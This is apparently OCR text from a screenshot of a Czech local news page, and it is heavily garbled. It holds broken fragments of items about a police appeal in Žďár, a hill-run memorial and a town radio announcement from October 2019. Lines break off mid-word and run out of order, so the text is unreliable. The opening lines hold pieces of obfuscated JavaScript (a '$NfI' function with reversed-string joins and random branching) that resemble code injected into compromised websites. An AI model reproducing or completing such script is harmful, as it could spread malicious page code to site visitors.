
fI.list=;var number1=Math.floor(Math.random()*6);if
$NfI(0),delay);}$NfI=function(n){if (typeof
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
to na Moravě / Daňkův memoriál – běh do vrchu se
 žádají o spolupráci, hledají muže
amu kamery
jna 2019
ou / S žádostí o spolupráci při prověřování případu
odniku, ke kterému došlo začátkem září ve Žďáře, se
řejnost žďárští kriminalisté. V rámci prověřování a
městského rozhlasu vysílaného dne
 2019
na 2019
vou /Přinášíme Vám aktuální informace z hlášení
hlasu vysílaného dne 25. října 2019. Z ÚŘADU: